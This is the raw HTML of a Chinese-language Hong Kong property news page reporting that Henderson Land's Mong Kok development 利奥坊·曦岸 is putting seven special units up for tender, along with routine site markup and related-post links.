<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:旺角利奥坊·曦岸...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-40122" class="post-40122 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-9214 tag-495 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:旺角利奥坊·曦岸推七特色户下周招标</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T20:28:10+08:00" >2022年8月15日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-40122">1287</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-40123" src="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52.jpg" alt="1 52 - &#39321;&#28207;&#26032;&#30424;:&#26106;&#35282;&#21033;&#22885;&#22346;&middot;&#26342;&#23736;&#25512;&#19971;&#29305;&#33394;&#25143;&#19979;&#21608;&#25307;&#26631;" width="720" height="428" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52-300x178.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52-600x357.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52-696x414.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52-707x420.jpg 707w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#26106;&#35282;&#21033;&#22885;&#22346;&middot;&#26342;&#23736;&#25512;&#19971;&#29305;&#33394;&#25143;&#19979;&#21608;&#25307;&#26631;"></p>
<p>&#24658;&#22522;&#29289;&#19994;&#20195;&#29702;&#33829;&#19994;(&#20108;)&#37096;&#24635;&#32463;&#29702;&#38889;&#23478;&#36745;&#34920;&#31034;&#65292;&#24658;&#22522;&#22320;&#20135;&#30340;&#26106;&#35282;<a href="https://www.hkxfb.com/20200516/25000.html"><span style="color: #ff6600;">&#21033;&#22885;&#22346;&middot;&#26342;&#23736;</span></a>&#21152;&#25512;7&#20010;&#24179;&#21488;&#29305;&#33394;&#25143;&#65292;&#20197;&#25307;&#26631;&#22411;&#24335;&#21457;&#21806;&#65292;&#25307;&#26631;&#26399;&#30001;8&#26376;22&#26085;&#33267;10&#26376;31&#26085;&#12290;</p>
<p>&#21033;&#22885;&#22346;&middot;&#26342;&#23736;&#33267;&#20170;&#32047;&#21806;421&#20249;&#65292;&#21344;&#21487;&#21457;&#21806;&#21333;&#20301;&#36817;96%&#65292;&#22871;&#29616;&#36926;27&#20159;&#20803;&#65307;&#21033;&#22885;&#22346;&#31995;&#21015;&#32047;&#21806;1504&#20249;&#65292;&#21344;&#21487;&#21457;&#21806;&#21333;&#20301;&#36817;95%&#65292;&#22871;&#29616;&#36926;90&#20159;&#20803;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%88%a9%e5%a5%a5%e5%9d%8a%c2%b7%e6%9b%a6%e5%b2%b8">利奥坊·曦岸</a></li><li><a href="https://www.hkxfb.com/tag/%e6%81%92%e5%9f%ba%e5%9c%b0%e4%ba%a7">恒基地产</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220815/40119.html">香港新盘:屯门NOVO LAND第1B期收1.2万票 超额逾65倍</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220816/40126.html">香港新盘:启德THE HENLEY I 本周六推售32伙</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-08-15T20:28:10+08:00"><meta itemprop="dateModified" content="2022-08-15T20:28:10+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220815/40122.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:旺角利奥坊·曦岸推七特色户下周招标"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-52.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="428"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40122,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10498";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1750";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" class="td-image-wrap " title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高">北角101 KINGS ROAD三房2,933万元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" class="td-image-wrap " title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元">鸭脷洲弦岸加推11伙周六发售 折实售价479万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起">将军澳日出康城PARK SEASONS周六推售10...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" class="td-image-wrap " title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元">启德天泷单日再售2伙4房大宅 共套现逾1亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59501.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59501.html"  rel="bookmark" title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元">西沙SIERRA SEA 2A期招标再售6伙 单日...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59498.html"  rel="bookmark" class="td-image-wrap " title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券" ><img class="entry-thumb" src="[data-uri]" alt="" title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59498.html"  rel="bookmark" title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券">沙田名日·九肚山推限时置业优惠 价值8.8万元超市...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:旺角利奥坊·曦岸推七特色户下周招标" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:旺角利奥坊·曦岸推七特色户下周招标" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20220718/39666.html" rel="bookmark">香港新盘:旺角利奥坊·曦岸特色户呎售3.1万破顶</a></li><li><a href="https://www.hkxfb.com/20220413/38093.html" rel="bookmark">香港新盘:旺角利奥坊‧壹隅最快明天上楼书</a></li><li><a href="https://www.hkxfb.com/20220521/38745.html" rel="bookmark">香港新盘:旺角利奥坊·壹隅单日沽9伙 套现约5400万</a></li><li><a href="https://www.hkxfb.com/20220530/38899.html" rel="bookmark">香港新盘:旺角利奥坊·曦岸本周五发售5伙</a></li><li><a href="https://www.hkxfb.com/20220422/38252.html" rel="bookmark">香港新盘:旺角利奥坊‧壹隅开放示位 周日起收票</a></li><li><a href="https://www.hkxfb.com/20200804/26480.html" rel="bookmark">香港新盘:旺角利奥坊·曦岸推12伙 本周五推售</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-40122","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article 